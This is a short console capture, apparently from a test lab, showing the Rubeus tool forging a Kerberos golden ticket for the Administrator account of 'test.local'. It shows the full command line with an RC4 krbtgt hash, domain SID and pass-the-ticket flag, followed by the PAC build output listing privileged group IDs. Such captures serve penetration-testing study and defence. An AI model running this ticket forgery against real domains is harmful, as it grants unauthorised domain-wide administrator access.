 PS C:\Users\panda\Downloads> ./Rubeus.exe golden /rc4:8fc9122863f27ba3cc445583435a8e04 /user:Administrator /domain:test.local /sid:S-1-5-21-3928239400-634352526-1646374684
/newpac /ptt
Rubeus
v2.2.0
[*] Action: Build TGT
[*] Building PAC
[*] Domain : TEST.LOCAL (TEST)
[*] SID : S-1-5-21-3928239400-634352526-1646374684
[*] UserId : 500
[*] Groups : 520,512,513,519,518
[*] ServiceKey : 8FC9122863F27BA3CC445583435A8E04
[*] ServiceKeyType : KERB_CHECKSUM_HMAC_MD5
[*] KDCKey : 8FC9122863F27BA3CC445583435A8E04
[*] KDCKeyType : KERB_CHECKSUM_HMAC_MD5
[*] Service : krbtgt
[*] Target : test.local